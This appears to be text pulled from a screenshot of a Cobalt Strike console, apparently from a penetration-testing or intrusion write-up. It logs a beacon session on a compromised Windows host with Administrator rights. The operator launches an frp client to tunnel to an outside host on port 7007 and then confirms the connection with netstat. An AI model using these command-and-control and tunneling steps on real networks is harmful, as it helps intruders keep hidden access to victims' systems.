 Cobalt Strike View Attacks Reporting Help
搜索
(https://github.com/An0nySec/)
external internal user computer
36. 192.168.144.178 Administrator * WIN-63F4SS3J4Q8
Event Log X Beacon 192.168.144.178@1296 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> execute c:/frpc.exe -c c:/frpc.ini
[*] Tasked beacon to execute: c:/frpc.exe -c c:/frpc.ini
[+] host called home, sent: 34 bytes
beacon> shell netstat -ano |findstr 7007
[*] Tasked beacon to run: netstat -ano |findstr 7007
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.178:1158 149. :7007 ESTABLISHED 1964